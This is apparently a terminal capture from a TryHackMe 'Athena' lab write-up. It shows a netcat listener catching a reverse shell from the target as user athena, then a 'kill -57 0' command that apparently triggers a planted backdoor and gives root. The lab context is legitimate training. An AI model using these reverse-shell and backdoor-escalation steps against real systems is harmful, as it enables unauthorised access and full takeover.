 ┌──(kali㉿kali)-[~/Infosec/THM/medium/athena]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.17.55.0] from (UNKNOWN) [10.10.143.147] 53908
bash: cannot set terminal process group (1980): Inappropriate ioctl for device
bash: no job control in this shell
athena@routerpanel:/$ id
id
uid=1001(athena) gid=1001(athena) groups=1001(athena)
athena@routerpanel:/$ kill -57 0
kill -57 0
athena@routerpanel:/$ id
id
uid=0(root) gid=0(root) groups=0(root),1001(athena)
athena@routerpanel:/$